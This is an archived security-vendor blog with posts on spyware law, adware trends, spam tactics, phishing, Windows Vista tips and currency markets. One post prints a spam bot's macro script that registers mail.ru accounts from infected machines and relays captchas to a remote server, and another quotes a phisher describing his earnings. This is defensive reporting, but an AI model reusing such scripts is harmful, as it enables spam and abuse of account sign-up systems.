Well, this is quite an interesting development. Link here.
Alex Eckelberry
(Thanks Ben)
The Legacy Sunbelt Software Blog
The Great Years: 2004-2010
Well, this is quite an interesting development. Link here.
Alex Eckelberry
(Thanks Ben)
 We’ve had some bad air quality lately in the Tampa Bay area due to the Florida/Georgia fires. Not so good for the lungs, but great for sunsets. Of course, the first thing Sunbelt’s Robert LaFolette did was hit the road with a camera.
We’ve had some bad air quality lately in the Tampa Bay area due to the Florida/Georgia fires. Not so good for the lungs, but great for sunsets. Of course, the first thing Sunbelt’s Robert LaFolette did was hit the road with a camera.
Now, believe it or not, these are real, un-doctored pictures without any filters. Robert finds a good place, sets his camera on a tripod, waits for the sunset and just starts clicking.
Alex Eckelberry
(Time to pay some bills, so here’s some shameless propaganda.)
Our CounterSpy Gateway SDK, used primarily by hardware appliance vendors to secure systems against spyware, is a powerful tool to protect corporate networks against spyware. We ship it for both Linix/Unix and Win 32 environments, and have a number licensees for the technology.
Today, we announced that we’ve added IDS/IPS functionality to the SDK, providing this functionality through a Snort-compatible engine. This allows an appliance or proxy vendor to incorporate signature-based antispyware detection along with a complete IDS/IPS solution to comprehensively detect inbound (and outbound) threats. (If you’re not familiar with IDS and IPS, a brief explanation is that IDS (Intrusion Detection System) looks for unauthorized access or behaviour that might signify an attack on a system. A related technology, IPS (Intrusion Prevention System) makes access control decisions based on application content.)
This functionality was developed by Sunbelt’s Dr. Yong Tang, who wrote his doctoral thesis on “Defending against Internet Worms” (you can read his paper here).
Our antispyware threat database continues to grow as our research team continues their work — it’s approaching a million threats (incidentally, I’ve found there’s quite a bit of confusion in the market as regards to our past relationship with Microsoft. To clarify for all, we don’t get signatures from Microsoft — and haven’t in almost a year, as the relationship was ended early to the satisfaction of both parties).
You can find out more about the CounterSpy Gateway SDK here, and our corporate press release is here. Interested parties can contact Chad Loeven, our VP of Business Development by email.
Alex Eckelberry
Let’s face it: We are good at writing some pretty useless laws in this country. And one of the hall-of-famers was the CAN-SPAM act, which was a complete joke.
The facts speak for themselves, as this graph from spamnation.info shows:

So congress is barreling through another piece of legislation, called the SPY-ACT.
You know what would be really scary? To have the same “success” with the SPY-ACT as we did we CAN-SPAM. In that event, the only people being helped would be security vendors. In other words, good for me, bad for you.
It’s absolutely certain that this law will lead to unintended consequences. And, quite possibly, will support the very people we don’t want to protect.
As Jim Rapoza wrote in e-week earlier this month:
The bill includes several wide-reaching exemptions that could make it perfectly legal for a software vendor to include spyware on your systems for the purposes of security, tech support or the prevention of fraudulent activities. That last item is scariest to me, as a broad interpretation would let ISPs or software vendors monitor and record pretty much any information on user systems.
Also, the Spy Act supersedes tougher state laws and completely prevents individual legal actions against spyware vendors, limiting all legal action to the FTC and state attorneys general. As several analysts and writers have already pointed out, if the Spy Act had been law when the notorious Sony rootkit was discovered, Sony would have been largely protected under this law and the state of California would not have been able to take the same legal actions that it did against Sony.
Protecting DRMers is a point brought up earlier by Ed Foster in his article, Spy Act Only Protects Vendors and their DRM.
In other words, it’s perfectly OK for basically any vendor you do business with, or maybe thinks you do business with them for that matter, to use any of the deceptive practices the bill prohibits to load spyware on your computer. The company doesn’t have to give you notice and it can collect whatever information it thinks necessary to make sure there’s no funny business going on. And by the way, another exception provision specifically protects computer manufacturers from any liability for spyware they load on your computer before they send it to you. Of course, the exception for software companies checking to make sure you’re an authorized user is the strongest evidence of what this bill is all about. After all, in terms of function, there’s not much difference between spyware and DRM. Too bad for Sony this bill wasn’t already the law when its rootkit-infected CDs came to light.
Well, you can read the act yourself here and make up your own mind.
But it makes one wonder — just what problem is this act trying to solve? Adware installations are on a decline, in large part because of successful prosecution of the miscreants by the FTC. They have the laws in place to do what they need to do — and one of the biggest issues, cross-border enforcement, was recently helped by the US SAFE WEB Act.
The truly bad stuff out there is criminal. So what are we trying to solve here?
Larry Seltzer wrote recently about the decline of adware. He got some skeptical responses. Well, he’s actually right. Here’s what happened:
1. Large adware developers (180 Solutions, Direct Revenue, WhenU, eXact, Claria, etc.) have either gotten out of the business or have scaled back their operations. This is due to pressure from the FTC and other governmental agencies; pressure from their own investors; the threat of class action lawsuits; and the decline of classic P2P apps which bundled adware like BearShare, Kazaa, etc. in favor of other P2P apps like LimeWire (which has as non-adware model) and BitTorrent.
Examples:
- WhenU: Over pressure from their investors and other groups, moved to a direct, non-affiliate model over 2 years ago. This dramatically reduced their installs. The installs are climbing, but it’s not at the scale you saw a couple of years ago.
- Claria: Got out of the Gator adware business over pressure from investors, etc.
- 180Solutions: Still the bad boy, but not nearly as prevalent as they were. Still using affiliates, which is a bad thing.
- Direct Revenue: Pretty much decimated by the legal actions of the New York AG.
2. The increasing prevalence of Windows XP SP 2 (forget Vista, almost no one runs it) has made it more difficult to infect systems.
3. Users have become smarter and they also have better protection on their system. However, in my opinion, this is not nearly as significant as the other points.
4. The decline of mass adware installers. The year 2005 was the hey-day of companies that little else than install/redistribute other people’s adware packages — companies like IST, MediaMotor, Pacerd, EliteMediaGroup, DollarRevenue, TopInstalls, etc. These were the companies primarily responsible for those big fat 20mb adware dumps.
With the exception of TopInstalls, they have almost all disappeared from the scene. One culprit in their decline is heightened governmental scrutiny. Another is over-exposure following the mass exploitation of the WMF vulnerability in late 2005/early 2006. The third culprit is the general decline of large adware vendors, who have been under pressure to clean up their installation practices.
Ok, with that out of the way, I would be hesitant to write off adware as a major threat. The one lesson learned from our history with adware is that one of the more effective ways for unwanted software to insinuate itself on a system is to exploit user deception. Why break in the back door when you can bamboozle the user into “consenting” to the install and walk in the front?
The adware guys were enormously successful using this model, and it remains an effective means to install on systems — witness the continued popularity of scam anti-spyware apps and system cleaners, which are the bastard spawn of adware.
With improved (not perfect, but improved) OS security in Vista, user deception remains an important tool for the bad guys, and the adware industry wrote the book on how to do it.
So what’s happening now?
We do not mean to say that people aren’t getting infected. Quite the contrary. It’s just that the breadth of infection is not what it used to be.
There is a difference in the type of infections these days, which has changed the dynamics of the market. In the past, you had broad installations of adware on many different systems by many different spyware developers and, in cahoots, distributors and affiliates. As I’ve written before, antivirus companies weren’t up to the task of fixing these problems, so that role went to companies that had a particular expertise in adware – and the winners were the ones with a background in system cleaning — registry cleaners, window cleaners — since these types of infections required a bulldozer-like approach to cleaning a system.
That has changed. We now see less adware infections, but the infections that are occurring are becoming increasingly more vicious and complex. The endpoint security products out there need to keep pace with the changing times. The old “system cleaner” model of antispyware applications is no longer effective. What’s needed are more sophisticated technologies (which is being done to varying levels of success by the antispyware and antivirus companies).
What we see now is:
 The continued use of social engineering. Fake codecs, fake game utilities, spam as an infection vector, rogue security apps, etc. Get the user to click on something, and it’s oh happy day for the malware guys. It’s worth noting that a top infection that we continually see through ThreatNet (our user community that reports back on infections) is the Zlob Fake Codec. So it’s clear that people continue to click on these damned things.
The continued use of social engineering. Fake codecs, fake game utilities, spam as an infection vector, rogue security apps, etc. Get the user to click on something, and it’s oh happy day for the malware guys. It’s worth noting that a top infection that we continually see through ThreatNet (our user community that reports back on infections) is the Zlob Fake Codec. So it’s clear that people continue to click on these damned things.
 Botnets. Glorious botnets that can be used to send spam, DDoS attacks and other unpleasantries. Want to see some stats? Go to ShadowServer’s stats page.
Botnets. Glorious botnets that can be used to send spam, DDoS attacks and other unpleasantries. Want to see some stats? Go to ShadowServer’s stats page.
Targeted attacks. Those MS Office vulnerabilities and exploits you occasionally hear about? They’re not being used for widespread attacks — on the contrary, they’re being used for very specific targeted attacks. Don’t like a competitor? Send him an email with a word file attached. Open the file, and poof — insta keylogger.
Zero day exploits. Now, there’s a difference here: When the WMF exploit first hit, it was a veritable orgy by the bad guys to infect systems. When the ANI cursor exploit hit, you didn’t see nearly the level of breadth. But it was still used to infect systems. And it’s worth noting that the ANI exploit was (and is) extraordinarily nasty.
 And finally, rootkits. It used to be a big deal when we’d see a rootkit. Now, we see them all the time. That’s a bad thing. Rootkits are pretty horrific in their ability to infect and clamp on to a system.
And finally, rootkits. It used to be a big deal when we’d see a rootkit. Now, we see them all the time. That’s a bad thing. Rootkits are pretty horrific in their ability to infect and clamp on to a system.
So is adware dead? No, it’s still out there. But as we’ve said before, we have this continuing bifurcation, where the new types of threats coming out are increasingly nasty and vicious. There’s not the breadth of infection, but there’s certainly more depth when a system is infected.
And I think you’ll find that security researchers are seeing about 10% of all malware these days being used to steal personal identities. However, a program that steals personal identities is already illegal, so why do we need a law to make illegal that which is already illegal?
And so, the SPY-ACT, HR 964, barrels ahead to solve a non-problem and in the meantime, quite possibly gives protection to the very people we don’t want to protect.
Alex Eckelberry
(With thanks to Eric Howes for his assistance)
Deals Too Good to Be True
We’ve all seen them: those ads for cheap software that seem too good to be true – and usually are. Get a perfectly legal copy of Windows XP Pro x64 for only $39.99? Well, not exactly that perfectly legal. Just because the seller claims it’s legit doesn’t make it legit, as the victims of scam artists throughout the ages have learned the hard way. Ed Bott recently delved into the problem in his blog post titled “How to Get Sued by Microsoft” here.
Vista Battery Life: Informal Survey
Last week, we asked if you agree with some users who are reporting that Vista is a battery hog on laptops. We got several responses and most of them reported no particular problems with battery usage. Steve S. said, “I am running a Dell Latitude. This is my first Dell ever, even after hearing many horror stories. I must say though that I am very happy with the battery life (and laptop) even with wireless via built in or through my PCMCIA Air Card.” Jon B. said, “I don’t notice a difference in battery performance on XP or Vista.” And Joe J. said, “I just had a new Laptop built by Alienware…it’s Vista Ultimate. I haven’t had any problem with the program being a battery hog.” And Mike V. said, “Remarkably my laptop had no noticeable change in battery life… My problem was with startup, shutdown and program management.”
A few readers did report significantly less battery time after upgrading to Vista, or with a new Vista laptop. Ann L. said “I went from a good four and a half hours with XP to less than three with Vista.” And Joe R. said, “Battery hog? For sure! I like the Vista look but I have to turn off Aero and dim the screen to get acceptable battery power.”
Is Dell headed in the right direction again?
Since Michael Dell took over the CEO duties again a few months ago, the company has been undergoing some quiet changes. According to one company rep, a key focus is addressing customer problems. Based on some of our reader mail, that should be a welcome change. Dell has lost market share to HP recently and those who like its products – but not necessarily its recent customer support and prices – are hoping the new management signals a return to the old days when the customer was king in Round Rock. Read more about Dell’s new direction here.
Will your iPod break your heart?
Well, maybe not – but a recent study suggests that the portable music players may interfere with the functions of cardiac pacemakers, a scary thought for heart patients who like to use music to soothe their savage breasts. Although the study didn’t address other brands of MP3 players, there’s a good chance that they’re guilty of the same type of electrical interference. Read more here.
The New Hotmail is here and … it’s Live
Windows Live Hotmail (yeah, we know the name leaves something to be desired) went live last week. This is the successor to MSN Hotmail, with an updated interface and new features. You’ll be able to access your Hotmail account from Outlook 2003 and above using the Office Outlook Connector, or you can use the Windows Live Mail client that will be available in beta in a few weeks. Read more about it here.
 What’s new in Vista’s Event Viewer
What’s new in Vista’s Event Viewer
Like all NT-based operating systems, Windows Vista includes the Event Viewer for looking at the results of the the system’s logging capabilities. You can access it from the Administrative Tools menu in Control Panel, but you’ll need to be logged on as an administrator or have admin credentials to enter. Vista’s Event Viewer has been enhanced in several ways.
You can now view events from multiple logs at the same time, and the new Actions pane makes it easier to perform tasks such as creating custom views, opening saved logs and connecting to a different computer. In addition the familiar Application, System and Security logs, Vista contains the Setup and Forwarded Events logs. The Forwarded Events log contains events collected from other computers. There are several more default logs available when you expand the Applications and Services Logs node, depending on the Vista edition. For example, in Vista Home Premium and Ultimate editions, there’s a Media Center log.
You can now create a task to run automatically when a particular event occurs and even create a subscription to specified events on other computers on your network. Check out the new Event Viewer; you’ll find it’s much more robust than what you’re used to.
How to get the XP Powertoys Calculator to run in Vista
The Powertoy Calculator install file will not run in Vista, but here’s a workaround: Install the Powertoys Calculator from an XP install to a non- standard location (available to Vista), and then make the supplied shortcut available to Vista (assuming Vista and XP see your drive letters the same – otherwise drive letter editing on the shortcut will be required). Then from Vista, click the shortcut properties and make the compatibility options set for XP SP2 and ‘as Administrator’ and the Powertoy calculator runs fine.
For those not dual booting, but who have an XP computer available, copying these files to the Vista computer should have the same effect – again, shortcut editing may be necessary to reflect the new path. Note that a custom location install is necessary, as attempting to run the default installation location Powertoy Calculator’s .exe did not work in my dual boot environment (Vista can see and access the XP partition). (Thanks to Daniel T. for this tip)
Microsoft Malware Protection Center
Microsoft is making available a beta version of a new web portal to provide consumers with information about viruses, spyware and other malicious software. It’s called the Malware Protection Center and the plan is for it to go live in July. Meanwhile, you can read more about it here.
Why did the icons in the notification area (system tray) disappear?
If you’ve found on your Windows XP system that when you change to a new color scheme, the icons in the system tray disappear, it’s a known issue in both Windows XP Pro and Home editions. If you use the Classic theme and select a High Contrast color scheme, the notification area icons may disappear. The workaround is to lock the taskbar. To do that, right click an empty area on the taskbar and click Lock The Taskbar. Another solution is to change the size of the taskbar (drag it up to make it taller), then restore it to the previous size. This problem is addressed in KB article 321213 here.
How to set up a small network with XP Home Edition
Want to create a home network with your XP Home computers? This guide takes you through the steps, from buying the hardware to configuring TCP/IP and sharing folders and printers. To connect up to six workstations in a workgroup, see KB article 813936.
Get the Vista SD Hotfix Rollup
Microsoft has released a hotfix rollup package to address problems encountered in using Secure Digital (SD) cards on Vista-based computers. These include failure of the operating system to detect an SD card, corruption of files when you copy more than 4 GB of data to a high capacity SD card, and a situation where an SD card stops responding when your Vista computer resumes from sleep or hibernation two times. For more information about how to get the update, see KB article 933847.
Until next week,
Deb Shinder, MVP
Spam has been a problem for email users for years, but the spam you get in your mailbox today is not the same as yesterday’s spam. Remember when your unwanted email messages consisted of “just” a few Nigerian scams, software ads and maybe some links to porn web sites? It was relatively easy to filter out and usually didn’t do you any real harm (although some of those graphic ones could certainly shock your sensibilities).
Over the last few years, though, spammers have become much more sophisticated. They’ve had to, as spam filters have gotten better. Now they have all sorts of little tricks to get around the filters. One of the most annoying is to use a string of words that make no sense together, in an effort to overwhelm the filters and make it harder for them to determine whether a message is spam or not.
I get questions from readers all the time, asking what these nonsense messages mean. They often don’t appear to be selling any product or even to have a link, so what benefit does the spammer get from sending them? The whole point is to confuse the spam filters that “learn” what’s spam and what’s not by analyzing all your messages. This makes your anti-spam software less effective so that real spam is more likely to get through later. The nonsense messages are sometimes called “selfless spam” because they aren’t actually directly benefiting the spammer who sends them, but benefit all spammers by messing up the filtering. You’ll also hear these messages referred to as “word salad.”
It’s also possible that some of those messages aren’t selfless after all. If the messages are in HTML format, they may have “web beacons” or “web bugs” embedded in them. These are tiny images that are very small (1 pixel) and usually transparent or the same color as the background of the message, so that you can’t see them. The image is linked to content on the spammer’s server, so that when you view the email message, your computer sends a request back to that server and the spammer knows he has a “live” email address. Your request also sends your IP address to the server, so now the spammer has that information as well as the exact time you downloaded the content (viewed the message).
One way to avoid having web beacons send your info back to spammers is to configure your email client not to download images whose URLs are embedded in HTML messages. The latest versions of most popular email programs have an option to do this, or you can use a text-based mail client. Newer email programs are set to block these images by default, so that you have to explicitly consent to downloading images. That’s why you may find that you get messages with the images missing.
Two ways to avoid having web beacons send your info back to spammers is:
Spammers love special occasions. I’m writing this on Mother’s Day, and this morning I found several holiday-related spam messages in my mailbox, including ads for flowers, jewelry and one that advocated giving mom something much more intimate (just what I didn’t need to wake up to).
Of course, many spam messages today aren’t really advertisements at all, even if that’s what they appear to be. They’re actually phishing messages, and their intent is not to sell you a product but to get your personal information (credit card numbers, social security number, birth date, address, and so forth) so it can be used by the spammer to steal your identity or sold by the spammer to identity thieves.
For example, all those mortgage loan ads you get may not actually be from mortgage companies. Some of them are from people who want to lure you to a web site where you’ll fill out a bogus loan application. Of course, loan applications require all sorts of information that you would normally not disclose, such as all your numbers, your bank balances, employment history and much more that can be used by identity thieves. The same is true of spam messages that seem to be selling insurance, debt reduction services, and anything else related to financial services.
As more people become aware of spammers’ and phishers’ tactics and know not to respond to such messages, the bad guys have to either use deceptive techniques such as those described above to get a response, or in some cases, get downright nasty. I’m seeing more and more spam/phishing messages that contain subtle or not-so-subtle threats to try to get you to respond.
One recent message I got states that “
Some messages are a lot less ambiguous. Some folks are reporting getting blackmail spam – messages that threaten to kill you or your family members if you don’t send them money. Such messages fall under most states’ laws against making terroristic threats (or other, similar statutes), but of course, as with other online crimes, prosecuting can be difficult since you may not be able to track down who sent it and if you do, it may have originated in another country. Nonetheless, if you feel in danger from a threatening email message – and especially if the sender indicates knowledge of where you live and who you are – you should report it to local law enforcement and/or the FBI. You can file a complaint online at the Internet Crime Complaint Center (ICS) here.
Bottom line: spam isn’t going away anytime soon, and the spammers are getting sneakier and more dangerous. If you use email, you should be using a good anti- spam program like Sunbelt’s IHateSpam, and if a spam message does get through, you can no longer assume that it’s just an annoyance. Simply opening and discarding a message with an embedded web beacon can send the spammer what he wants: verification that your email address is working and in use and a good target for spammers. To protect yourself, you should avoid opening suspicious messages and configure your email program not to download remote images.
What new trends have you noticed in the spam you get? Are you getting more or less spam now than a year ago (and if less, have you implemented new anti-spam software or taken other measures to reduce it)? Do you get more or less of certain types of spam (such as graphical porn spam)? What type of spam do you find most annoying? Do you believe there is a “final solution” to the spam problem, or is it something that we’ll just have to live with, part of the price of using email?
Deb Shinder, MVP
Ross Anderson, professor of security engineering at Cambridge, has written an interesting paper on “Closing the Phishing Hole”:
Human societies have always had laws to make it hard for a thief to get away with stolen goods or money. In general, a thief could never acquire good title to his victim’s goods. There were some rules to create certainty about ownership: in medieval England, if you stole my horse and sold it to the vicar at an open regulated market between dusk and dawn, the vicar acquired good title to the animal. (This did not extinguish my right to have you hanged and seize the money back from your estate.) Laundering money was harder; apart from a few arcane special cases33, stolen money could always in principle be recovered.
For this reason, transactions needing certainty of payment have long used intermediaries who insured the counterparty risk, be they accepting houses who underwrote merchants’ bills, factors who would discount invoices without recourse, or bankers who sold cashiers’ checks to their customers. So long as such risks were transparent and transferable, the market allocated them to the principals best able to bear them, which usually meant a financial institution to which the relying party was well known. This apparatus of risk management was largely unanalysed, except in rather general terms by law-and-econnomics scholars, and never really became a formal part of bank regulation.
Over the last ten years, the growth of electronic payment services has undermined this. Rapid globalisation has created strong incentives for principals to throw risks over the fence; regulatory confusion and arbitrage have led financial institutions to rewrite their contracts to dump risk on their customers (whether cardholders or merchants) whenever they could; and new nonbank payment schemes have been set up outside traditional regulatory frameworks. While some of these new payment services have been operated in good faith by large, reputable companies, others have cut corners – and even the best have shaved away at traditional consumer protections. Third-party arbitration is being replaced with an approach of ‘trust us – we will refund you if you’re defrauded’. This risks a return to the world of early eighteenth-century banking regulation, a race to the bottom, and perhaps even an electronic South Sea Bubble.
Regulators’ initial reaction to the problem has been confounded by the sequelae of 9/11 and in particular the drive to issue people with biometrically-linked government-issue photo-ID. Regardless of the costs and benefits of this program, it has been implemented at the cost of regulators taking their eye off the need to trace stolen funds. Following the money and naming the suspect are not perfect substitutes, and this shift has serious costs. Now that the ID push is running out of steam worldwide, we need to move the emphasis back to following the money.
Link here.
Alex Eckelberry
(Thanks Dre)
An interesting analysis by Desmond Lachman of the American Enterprise Institute appeared recently, entitled “The Euro’s Day of Reckoning”. He makes some worthy points in the article, one of which is the problem of where the dollar is going to get its support amidst the possibly burgeoning fiasco of our heated real-estate lending practices.
The Euro, he postulates, is itself fractious, due to the disparity between northern and southern Europe; the Yen continues to be weakened by the carry trade (more below); and Asian currencies are unlikely to feel glowing about bailing out the dollar. Full article link here (via Jeff Nolan).
Of note is that Lachman briefly mentions the carry trade with regard to the Yen — fairly important aspect in today’s global currency markets. A carry trade is simply making money between a currency with a low interest rate against a currency with a higher interest rate. Japan is still lending out lots of dirt cheap money (.5 percent) while the US is lending money out at a relatively higher rate (5.25%). It’s easy to see how you can make money in this case — borrow low in Japan, sell high elsewhere (taking into account differing currency rates, etc.). Without getting into the mechanics, it’s a practice that weakens the target currency (in this example, the Yen).
One trader I spoke to recently on the subject speculates that hedge funds are borrowing off the cheap yen and collecting on the higher Euro, and then taking profits from the Euro/Yen spread and buying US stocks. If this is the case, an interest rate increase in the Yen would hurt this practice, and could affect the US equities markets (if he’s correct). However, if Japan doesn’t raise rates, it will continue to effectively short its own currency, making it more difficult to act as a bulwark for a potentially declining dollar.
Will Japan raise rates? Unknown, but the country is going into an election cycle, so possibly not.
In the middle of all of this is the observation that there’s certainly been no scarcity of money. Over the past decade, we’ve had a glut of money seeking a home, which has done the odd thing of creating asset bubbles — normally the creation of more money creates inflation. We had the dot com bubble, the real estate bubble (all asset bubbles). Where will the money go? Where is the next asset bubble?
At any rate, one has to wonder about the current global currency markets in relation to the dollar (weakening, not helped by an administration that continues to burn cash like a drunken sailor in port), the Euro (strengthening, but potentially weak underneath as Lachman posits) and the Yen (assured of continuing to be weak due to the carry trade). Will European banks start buying dollars to abate the trend?
And yet the US stock market continues to rise.
And in the middle is the American homeowner, wondering just what the hell is going on.
Your comments are welcome.
Alex Eckelberry
(And an important disclaimer: I’m just a blogging software guy, not an expert on money.)
Microsoft Office exploits are generally used to infect a specific target. Unlike the infamous WMF and ANI exploits, for example, these are vulnerabilities targeted by a cracker to get into a specific system.
Microsoft developer David LeBlanc is working on some interesting technology to protect against these exploits. The technology, called Microsoft Office Isolated Conversion Environment (MOICE), is a process to convert older Office files into the new Metro format, and in the process, attempt to strip out any exploit code.
It doesn’t do anything for Office 2007 “Metro” files, but it might do something for older formats.
More here.
Alex Eckelberry
(Hat tip to VanWinkle)
Well, this truly tragic:
Simon Bunce was one of 7,000 people whose credit cards had been used to buy pornography from an American website called Landslide.
And in May 2004, he turned up at his local police station in Hampshire to be told he was a suspected paedophile.
“I was absolutely devastated – I couldn’t believe it,” he says.
Simon was convinced he had been a victim of credit card fraud and set out to prove it.
And after a six-month investigation, the police found nothing on his computers or at his home.
But the damage had already been done, and he was treated as an outcast by his father.
Link here.
Alex Eckelberry
(Thanks Frank)
Good post on VirusBulletin today rounding up some recent developments on the LdPinch trojan.
F-Secure released information on the tool, discovered in collaboration with Sunbelt Software and thought to have been developed by Russians, on its malware blog here. Screenshots of the tool in use are included.
Panda Labs also have some interesting analysis, and screenshots, of a front-end GUI tool, in this case for managing and controlling spam-sending botnets; a blog entry on their discoveries is here.
Elsewhere, security company head and Dark Reading blogger Robert Hansen managed to get in touch with a serial phisher, and found some fascinating background on how phishers operate. The 18-year-old he contacted, who goes by the pseudonym ‘lithium’ and has been phishing since the age of 14, focuses on social-networking sites, uses bespoke software made by freelance developers, gathers around 30,000 gullible victims per day to his spoofed domains, and claims to make $3,00-$4,000 in a single day’s phishing – which he only indulges in 3-4 days per week.
More here.
Alex Eckelberry
(Thanks Adam)
Just an observation, nothing earth-shattering: We’re seeing infected systems being signed up automatically to mail.ru for spamming.
The spammers use infected machines to sign up for webmail accounts at mail.ru. We saw this about a year and a half ago with Yahoo! Mail accounts. A trivial little script runs which signs the user up:
!GOTO http://www.mail.ru/ www.mail.ru 80
!SLEEP 5
!GOTOLINKTEXT win.mail.ru 80 /cgi-bin/signup win.mail.ru/cgi-bin/signup
!SAVEIMG MY_MACRO_WEB_SERV MY_MACRO_WEB_SERV_PORT /wss/wssa2/uppic.php get_image?id= http://win.mail.ru/cgi-bin/ mailru 1
!SLEEP 200
!GETCODE MY_MACRO_WEB_SERV MY_MACRO_WEB_SERV_PORT /wss/wssa2/piccode.php mailru
!POST win.mail.ru 80 /cgi-bin/ reg"ID [_HIDDEN_]
Count [_HIDDEN_]
back [_HIDDEN_]
Username [redacted]
RegistrationDomain mail.ru
Password [redacted]
Password_Verify [redacted]
Password_Question %CD%EE%EC%E5%F0+%EF%E0%F1%EF%EE%F0%F2a
Password_CustomQuestion [NULL]
Password_Answer [redacted]
Email [NULL]
FirstName Maks
LastName M
BirthDay 9
BirthMonth 9
BirthYear 1965
Sex 1
Mrim.Country 123
Mrim.Region 0
mra1 0
security_image_id [_HIDDEN_]
security_image_answer [PICCODE]
B1 +%C7%E0%F0%E5%E3%E8%F1%F2%F0%E8%F0%EE%E2%E0%F2%FC+%EF%EE%F7%F2%EE%E2%FB%E9+%FF%F9%E8%EA+
!PARSE MY_MACRO_WEB_SERV MY_MACRO_WEB_SERV_PORT /wss/wssa2/check.php msglist?folder 430 5!GOTO http://66.235.181.25[portions redacted] 66.235.181.25 80
!GOTO http://win.mail.ru/cgi-bin/logout win.mail.ru 80
!FIN
Alex Eckelberry
(Thanks Adam Thomas)
Nothing really new, but interesting nonetheless:
Do you have any idea how many people’s identities you’ve stolen so far?
Way over 20 million. Social networking worms really hit it off for me! I have so many hundreds of thousands of accounts to many websites I haven’t even got a chance to look through.
How do you monetize the identities and how much does that net you?
Social networking sites, Make me $500 to 1k through CPA deals. 5 times out of 10 the person uses the same password for their email account. Now depending what is inside their email inbox determines how much more profit I make. If an email account has one of the following paypal/egold/rapidshare/ebay accounts even the email account itself, I sell those to scammers. All in all, I make 3k to 4k a day. I only pish 3-4 days a week. Depends on how much time I invest, The more time I invest the greater the outcome.
Take the information for what it is by the way — these numbers could be wildly exaggerated, or accurate. No way to know.
Link here.
Alex Eckelberry
Is Vista a battery hog on laptops?
Last week, Tom Krazit reported on ZDNet that Vista users are unhappy with the battery life they’re getting on their Vista laptops.
I haven’t had this problem; even with Aero enabled, my little Sony TX gives me over 5 hours of use on a standard battery, about the same as my TX with XP installed. I do dim the screen somewhat and turn wireless off when I don’t need to be connected to the Internet. If you’re using Vista on a portable, and especially if you upgraded from XP, tell us your experiences. Is the battery draining noticeably faster? How much difference does turning off Aero make? Let us know in the comments section.
New iGoogle Personalization Causes Problems
In the transition to its new iGoogle personalized homepage feature, it seems some users have been left behind – unable to access their data stored in the Google system. The company says the problems have been fixed, but we’re hearing from some folks who are still having difficulties. Read more here.
eWeek warns that Exchange security patch could interfere with mail service
This month’s patch Tuesday is expected to include the issuance of a critical security patch for Exchange server, and some IT people are warning that patching email servers may cause some users to lose access to their email accounts temporarily as companies bring the mail servers down to apply the patches. Luckily, it’s been reported that the Exchange patch doesn’t require a reboot. Read more here.
What’s coming up in IE 8?
Although Microsoft representatives still aren’t listing specific features, Chris Wilson (IE platform architect) did drop some hints at a recent conference in Las Vegas. Mary Jo Foley reports on what he has to say, and speculates that we can expect IE 8 to be released sometime in 2008. Read more here.
Run XP on Vista
One solution for folks who want to upgrade to Vista but still have some applications that won’t run on the new OS is to dual boot XP and Vista on the same machine – but it can get tedious, shutting down one operating system and booting into the other. A more efficient way to handle the problem is to install XP in a virtual machine and run it, and the applications you want to run on it, in a window on your Vista desktop. You need VM software to do it, but Virtual PC 2007 is a free download.
Using the Search box to navigate in Vista
Most new Vista users don’t take full advantage of the power of the Search box in the Start menu. It’s good for much more than searching by keyword or file/folder name. It also serves as a Run box; you can type a UNC path such as \servernamesharename to get to a network share; you can type the name of an executable file to run a program; you can type the name of a settings dialog box (such as Folder Options) to open the dialog box, and so forth. Once you get used to using the Search box, you may never navigate through the file system the “old fashioned” way again.
You can also speed up the search function from the Start menu by configuring what items are included in the search. For more info, click here.
How to use keyword bookmarks in Firefox
There are a lot of Firefox users out there, but some of them aren’t using all the browser’s features to full advantage. If you’re a keyboard oriented person, you can make it easy to quickly go to your favorite web sites without using the mouse, by setting up keyword bookmarks. Here’s how:
Now you can go to the Dallasnews.com page without taking your hands off the keyboard, by typing CTRL+L to take you to the address bar and typing DN, then enter.
This month’s security patches
May 8th is Patch Tuesday, and a number of important security fixes will be released. In addition to the Exchange Server patch we discussed above, there will be two critical patches for Windows, three for Office and one that affects Microsoft CAPICOM and BizTalk. Some of the patches will require a restart of the computer after installation. The monthly update to the Malicious Software Removal Tool will also be released. You can read more on Christopher Budd’s post on the Microsoft Security Response Center site here.
Adobe Acrobat on Vista
Adobe, on their web site lists the following known limitations and solutions regarding Acrobat 7 on Vista:
Adobe states that they do not support Acrobat 7 on Vista. However, based on Adobe’s user forums at http://www.adobeforums.com/cgi-bin/webx?14@@.3bc33fd5/0, many folks are running v7 on Vista with varying degrees of success.
There are also alternatives to Acrobat for creating PDF files in Vista. CutePDF Writer runs on Vista and is a free download. And it works great.
If you have Microsoft Office 2007, you can save files created in Office programs as PDFs by installing the free add-on here.
Why can’t I make a shortcut in the startup folder?
QUESTION: I tried to put a shortcut in the Startup folder on my new Vista computer so my program will start when I boot the computer but I got a message that says “Windows cannot create a shortcut here. Do you want the shortcut to be placed on the desktop instead?” Of course I don’t want it on the desktop; then it won’t run at boot. What’s the problem here? – Jackie P.
ANSWER: My guess is that you’re trying to place the shortcut in the Startup folder under “All Users” instead of your personal profile. By default, only program installers running under the TrustedInstaller account can put shortcuts here. Right click the Start button and select Open (not Open All Users) to get to the Startup folder under your own profile.
You can’t disable autorun on a mapped network drive in XP
If you try to disable the Autorun feature on a mapped network drive in Windows XP (or Server 2003) and find that you can’t, you’re not alone. This is confirmed as a known problem in all editions of Server 2003 and in Windows XP Professional, both 32 bit and 64 bit editions. Luckily, there is a workaround. You can read about it in KB article 933008.
You see only four available wireless networks in XP or Vista
If only four available wireless networks are displayed in the list of wireless connections on your XP or Vista, even though you know there are more within range, it may be because you’re using a USB-based wireless network adapter. In this case, the dialog box shows a maximum of four wireless connections, but Microsoft has a hotfix for the problem. To find out how to get it, see KB article 927546.
Until next week,
Deb Shinder, MVP
Last week, I promised a treat for all those folks who say I never say anything critical of Microsoft: a list of my top ten gripes about the company and their products. Now, I make no secret of the fact that, as a Microsoft Certified Systems Engineer (MCSE) and Microsoft Most Valuable Professional (MVP), I specialize in supporting Microsoft software. If I didn’t like it, I wouldn’t study it, work with it, and spend most of my days writing about it – I’m not a masochist. But there are certainly things about the company and its products that I don’t like.
This week I’ll share my list with you, and next week I’ll print your responses. I’ll include both comments about the company itself and some of my complaints about various products. Here goes:
And honorable mention: If it’s broke, fix it – or at least let us know it’s broken. Sure, it may take a while to get a fix done and released, but in the meantime, if there’s a “known issue,” put the word out so customers will know it’s a problem with the software, not something they’re doing wrong. That would save a lot of people a lot of hours of weeping and wailing and gnashing of teeth.
